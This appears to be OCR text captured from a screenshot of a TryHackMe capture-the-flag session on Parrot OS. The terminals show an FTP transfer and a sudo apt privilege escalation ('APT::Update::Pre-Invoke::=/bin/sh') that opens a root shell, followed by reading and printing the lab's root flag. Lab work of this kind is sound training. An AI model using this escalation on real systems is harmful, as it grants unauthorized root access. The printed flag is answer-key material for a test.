 cobra@thm-lamp: /var/www/notes/api
nmap/vpn × clear - Parrot Terminal × cobra@thm-lamp: /var/www/notes/api ×
ftp 10.10.128.116 - Parrot Terminal 41x6
100% 2610 2.28 MiB/s 00:00 ET
A
226 Transfer complete.
2610 bytes received in 00:00 (30.12 KiB/s
)
ftp>
cobra@thm-lamp: /var/www/notes/api 53x20
Reading state information... Done
The following NEW packages will be installed:
sl
0 upgraded, 1 newly installed, 0 to remove and 86 not
upgraded.
Need to get 12.7 kB of archives.
After this operation, 60.4 kB of additional disk spac
e will be used.
0% [Connecting to eu-west-1.ec2.archive.ubuntu.com (^
C
cobra@thm-lamp:/var/www/notes/api$ sudo apt update -o
APT::Update::Pre-Invoke::=/bin/sh
# whoami
root
# cd /root
# dir
root.txt snap
# cat root.txt
THM{7b88ac4f52cd8723a8d0c632c2d930ba}
#
Firewall - Upload Logs — Mozilla Firefox
TryHackMe Firewall - Upl × Firewall - Uploa https://netops- Firewall - Statu Certificate for d apt | GTFOB
https://netops-dev.dodge.thm/
4
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Other Bookmarks